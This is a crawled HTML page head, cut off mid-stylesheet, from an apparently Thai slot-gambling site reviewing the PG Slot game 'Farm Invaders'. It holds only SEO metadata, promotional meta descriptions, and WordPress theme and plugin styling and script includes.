

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamehit.vip/farm-invaders/
body_size: 25651
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Farm Invaders รีวิวเกมสล็อต ผู้บุกรุกฟาร์ม ค่าย PG Slot - GAMEHIT</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Farm Invaders เกมสล็อตแตกง่าย จากค่าย PG Slot ที่จะพาคุณไปพบกับเอเลี่ยนบุกตะลุยฟาร์ม ที่มาพร้อมกับการแจกเงินรางวัลมหาศาล" />
	<link rel="canonical" href="https://www.gamehit.fun/farm-invaders/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Farm Invaders รีวิวเกมสล็อต ผู้บุกรุกฟาร์ม ค่าย PG Slot - GAMEHIT" />
	<meta property="og:description" content="Farm Invaders เกมสล็อตแตกง่าย จากค่าย PG Slot ที่จะพาคุณไปพบกับเอเลี่ยนบุกตะลุยฟาร์ม ที่มาพร้อมกับการแจกเงินรางวัลมหาศาล" />
	<meta property="og:url" content="https://www.gamehit.fun/farm-invaders/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2022-07-07T16:55:56+00:00" />
	<meta property="article:modified_time" content="2022-07-24T17:04:55+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818064.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/farm-invaders/#article","isPartOf":{"@id":"https://www.gamehit.fun/farm-invaders/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"Farm Invaders รีวิวเกมสล็อต ผู้บุกรุกฟาร์ม ค่าย PG Slot","datePublished":"2022-07-07T16:55:56+00:00","dateModified":"2022-07-24T17:04:55+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/farm-invaders/"},"wordCount":38,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/farm-invaders/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818064.png","keywords":["PG Slot","การันตีการเงิน","ฝากถอนไว","สล็อตแตกดี","เกมสล็อตออนไลน์มาใหม่ 2022","เว็บสล็อตเงินชัวร์"],"articleSection":["สล็อต"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/farm-invaders/","url":"https://www.gamehit.fun/farm-invaders/","name":"Farm Invaders รีวิวเกมสล็อต ผู้บุกรุกฟาร์ม ค่าย PG Slot - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/farm-invaders/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/farm-invaders/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818064.png","datePublished":"2022-07-07T16:55:56+00:00","dateModified":"2022-07-24T17:04:55+00:00","description":"Farm Invaders เกมสล็อตแตกง่าย จากค่าย PG Slot ที่จะพาคุณไปพบกับเอเลี่ยนบุกตะลุยฟาร์ม ที่มาพร้อมกับการแจกเงินรางวัลมหาศาล","breadcrumb":{"@id":"https://www.gamehit.fun/farm-invaders/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/farm-invaders/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/farm-invaders/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818064.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818064.png","width":1000,"height":600,"caption":"ปก Farm invaders"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/farm-invaders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"Farm Invaders รีวิวเกมสล็อต ผู้บุกรุกฟาร์ม ค่าย PG Slot"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/flexslider.css?ver=1740463309' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='msl-main-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33882-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-33882.css?ver=1740384193' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/33882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=33882' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Ffarm-invaders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Ffarm-invaders%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1768541392.3655" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
